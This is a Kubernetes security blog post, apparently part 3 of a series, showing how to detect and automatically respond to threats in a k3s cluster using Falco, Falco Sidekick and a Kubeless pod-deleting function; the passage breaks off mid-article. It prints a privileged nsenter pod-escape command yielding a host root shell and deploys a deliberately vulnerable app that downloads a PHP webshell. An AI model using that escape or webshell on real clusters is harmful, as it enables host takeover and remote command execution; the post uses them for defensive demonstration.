Do you want to know securely deploy k3s kubernetes for production? Have a read of this blog and accompanying Ansible project for you to run.

The post K3s – lightweight kubernetes made ready for production – Part 3 appeared first on digitalis.io.

]]>- Part 1: Deploying K3s, network and host machine security configuration

- Part 2: K3s Securing the cluster

- Part 3: Creating a security responsive K3s cluster



This is the final in a three part blog series on deploying k3s, a certified Kubernetes distribution from SUSE Rancher, in a secure and available fashion. In the part 1 we secured the network, host operating system and deployed k3s. In the second part of the blog we hardened the cluster further up to the application level. Now, in the final part of the blog we will leverage some great tools to create a security responsive cluster. Note, a fullying working Ansible project, https://github.com/digitalis-io/k3s-on-prem-production, has been made available to deploy and secure k3s for you.

If you would like to know more about how to implement modern data and cloud technologies, such as Kubernetes, into to your business, we at Digitalis do it all: from cloud migration to fully managed services, we can help you modernize your operations, data, and applications. We provide consulting and managed services on Kubernetes, cloud, data, and DevOps for any business type. Contact us today for more information or learn more about each of our services here.

Create a security responsive cluster

Introduction

In the previous blog we saw the huge benefits of tidying up our cluster and securing it following the best recommendations from the CIS Benchmark for Kubernetes. We also saw how we cannot cover everything, for example a bad actor stealing the administrator account token for the APIs.

Let’s recap the POD escaping technique used in the previous part using the administrator account

~ $ kubectl run hostname-sudo --restart=Never -it --image overriden --overrides '

{

"spec": {

"hostPID": true,

"hostNetwork": true,

"containers": [

{

"name": "busybox",

"image": "alpine:3.7",

"command": ["nsenter", "--mount=/proc/1/ns/mnt", "--", "sh", "-c", "exec /bin/bash"],

"stdin": true,

"tty": true,

"resources": {"requests": {"cpu": "10m"}},

"securityContext": {

"privileged": true

}

}

]

}

}' --rm --attach

If you don't see a command prompt, try pressing enter.

[root@worker01 /]# Not good. We could make a specific PSP disallowing for exec but that would hinder the internal use of the privileged account.

Is there anything else we can do?

Enter Falco

No, not this one!

Falco is a cloud-native runtime security project, and is the de facto Kubernetes threat detection engine. Falco was created by Sysdig in 2016 and is the first runtime security project to join CNCF as an incubation-level project. Falco detects unexpected application behavior and alerts on threats at runtime.

And not only that, Falco will also monitor our system by parsing the Linux system calls from the kernel (either using a kernel module or eBPF) and uses its powerful rule engine to create alerts.

Installation

Installing it is pretty straightforward

- name: Install Falco repo /rpm-key

rpm_key:

state: present

key: https://falco.org/repo/falcosecurity-3672BA8F.asc

- name: Install Falco repo /rpm-repo

get_url:

url: https://falco.org/repo/falcosecurity-rpm.repo

dest: /etc/yum.repos.d/falcosecurity.repo

- name: Install falco on control plane

package:

state: present

name: falco

- name: Check if driver is loaded

shell: |

set -o pipefail

lsmod | grep falco

changed_when: no

failed_when: no

register: falco_moduleWe will install Falco directly on our hosts to have it separated from the kubernetes cluster, having a little more separation between the security layer and the application layer. It can also be installed quite easily as a DaemonSet using their official Helm Chart in case you do not have access to the underlying nodes.

Then we will configure Falco to talk with our APIs by modifying the service file

[Unit]

Description=Falco: Container Native Runtime Security

Documentation=https://falco.org/docs/

[Service]

Type=simple

User=root

ExecStartPre=/sbin/modprobe falco

ExecStart=/usr/bin/falco --pidfile=/var/run/falco.pid --k8s-api-cert=/etc/falco/token \

--k8s-api https://{{ keepalived_ip }}:6443 -pk

ExecStopPost=/sbin/rmmod falco

UMask=0077

# Rest of the file omitted for brevity

[...]We will create an admin ServiceAccount and provide the token to Falco to authenticate it for the API calls.



Alerting

We will install in the cluster Falco Sidekick, which is a simple daemon for enhancing available outputs for Falco. It takes a Falco event and forwards it to different outputs. For the sake of simplicity, we will just configure sidekick to notify us on Slack when something is wrong.

It works as a single endpoint for as many falco instances as you want:

In the inventory just set the following variable

falco_sidekick_slack: "https://hooks.slack.com/services/XXXXX-XXXX-XXXX"







# This is a secret and should be Vaulted!Now let’s see what happens when we deploy the previous escaping POD

Enter Kubeless

What can we do with it? We will deploy a python function that will be called by FalcoSidekick when something is happening.

Let’s deploy kubeless on our cluster following the task on roles/k3s-deploy/tasks/kubeless.yml or simply with the command

- $ kubectl apply -f https://github.com/kubeless/kubeless/releases/download/v1.0.8/kubeless-v1.0.8.yamlAnd let’s not forget to create corresponding RoleBindings and PSPs for it as it will need some super power to run on our cluster.

After Kubeless deployment is completed we can proceed to deploy our function.

Let’s start simple and just react to a pod Attach or Exec

# code skipped for brevity

[ ...]

def pod_delete(event, context):

rule = event['data']['rule'] or None

output_fields = event['data']['output_fields'] or None

if rule and output_fields:

if (rule == "Attach/Exec Pod" or rule == "Create HostNetwork Pod"):

if output_fields['ka.target.name'] and output_fields[

'ka.target.namespace']:

pod = output_fields['ka.target.name']

namespace = output_fields['ka.target.namespace']

print(

f"Rule: \"{rule}\" fired: Deleting pod \"{pod}\" in namespace \"{namespace}\""

)

client.CoreV1Api().delete_namespaced_pod(

name=pod,

namespace=namespace,

body=client.V1DeleteOptions(),

grace_period_seconds=0

)

send_slack(

rule, pod, namespace, event['data']['output'],

time.time_ns()

)Then deploy it to kubeless.

First steps

Let’s try our escaping POD from administrator account again

~ $ kubectl run hostname-sudo --restart=Never -it --image overriden --overrides '

{

"spec": {

"hostPID": true,

"hostNetwork": true,

"containers": [

{

"name": "busybox",

"image": "alpine:3.7",

"command": ["nsenter", "--mount=/proc/1/ns/mnt", "--", "sh", "-c", "exec /bin/bash"],

"stdin": true,

"tty": true,

"resources": {"requests": {"cpu": "10m"}},

"securityContext": {

"privileged": true

}

}

]

}

}' --rm --attach

If you don't see a command prompt, try pressing enter.

[root@worker01 /]#We will receive this on Slack

And the POD is killed, and the process immediately exited. So we limited the damage by automatically responding in a fast manner to a fishy situation.

Watching the host

Falco will also keep an eye on the base host, if protected files are opened or strange processes spawned like network scanners.

Internet is not a safe place



Exposing our shiny new service running on our new cluster is not all sunshine and roses. We could have done all in our power to secure the cluster, but what if the services deployed in the cluster are vulnerable?







Here in this example we will deploy a PHP website that simulates the presence of a Remote Command Execution (RCE) vulnerability. Those are quite common and not to be underestimated.

A web app with a vulnerability

Let’s deploy this simple service with our non-privileged user

apiVersion: apps/v1

kind: Deployment

metadata:

name: php

labels:

tier: backend

spec:

replicas: 1

selector:

matchLabels:

app: php

tier: backend

template:

metadata:

labels:

app: php

tier: backend

spec:

automountServiceAccountToken: true

securityContext:

runAsNonRoot: true

runAsUser: 1000

volumes:

- name: code

persistentVolumeClaim:

claimName: code

containers:

- name: php

image: php:7-fpm

volumeMounts:

- name: code

mountPath: /code

initContainers:

- name: install

image: busybox

volumeMounts:

- name: code

mountPath: /code

command:

- wget

- "-O"

- "/code/index.php"

- “https://raw.githubusercontent.com/alegrey91/systemd-service-hardening/master/ \

ansible/files/webshell.php”

The file demo/php.yaml will also contain the nginx container to run the app and an external ingress definition for it.

~ $ kubectl-user get pods,svc,ingress

NAME READY STATUS RESTARTS AGE

pod/nginx-64d59b466c-lm8ll 1/1 Running 0 3m9s

pod/php-66f85644d-2ffbt 1/1 Running 0 3m10s

NAME TYPE CLUSTER-IP EXTERNAL-IP PORT(S) AGE

service/nginx-php ClusterIP 10.44.38.54 <none> 8080/TCP 3m9s

service/php ClusterIP 10.44.98.87 <none> 9000/TCP 3m10s

NAME HOSTS ADDRESS PORTS AGE

ingress.networking.k8s.io/security-pod-ingress testweb.192.168.1.200.nip.io 192.168.1.200 80

Adapt our function

